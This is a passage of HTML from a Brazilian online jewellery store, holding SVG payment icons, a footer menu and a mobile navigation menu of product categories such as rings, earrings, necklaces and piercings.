0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
<span class="screen-reader-text">Cash On Delivery</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-rodape-container"><ul id="menu-rodape" class="links footer-nav uppercase"><li id="menu-item-27656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27656"><a href="https://www.waufen.com.br/">Home</a></li>
<li id="menu-item-25778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25778"><a href="https://www.waufen.com.br/sobre/">Sobre</a></li>
<li id="menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26118"><a rel="privacy-policy" href="https://www.waufen.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
<li id="menu-item-25772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25772"><a href="https://www.waufen.com.br/politica-de-entrega/">Entrega</a></li>
<li id="menu-item-25773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25773"><a href="https://www.waufen.com.br/trocas-e-devolucoes/">Troca e Devolução</a></li>
<li id="menu-item-27655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27655"><a href="https://www.waufen.com.br/politica-de-garantia/">Garantia</a></li>
<li id="menu-item-25776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25776"><a href="https://www.waufen.com.br/faq/">Faq</a></li>
<li id="menu-item-25774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25774"><a href="https://www.waufen.com.br/cart/">Carrinho</a></li>
<li id="menu-item-25775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25775"><a href="https://www.waufen.com.br/my-account/">Minha Conta</a></li>
<li id="menu-item-25777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25777"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756"><a href="https://www.waufen.com.br/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/">MAIS VENDIDOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25685"><a href="https://www.waufen.com.br/categoria-produto/aneis/">Anéis</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25689"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25691"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25692"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25694"><a href="https://www.waufen.com.br/categoria-produto/brincos/">Brincos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25704"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25701"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25705"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25699"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25706"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25695"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25698"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25712"><a href="https://www.waufen.com.br/categoria-produto/colares/">Colares</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25714"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25722"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26166"><a href="#">Destaques</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25723"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25720"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167"><a href="#">Trend</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25735"><a href="https://www.waufen.com.br/categoria-produto/piercings/">Piercings</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
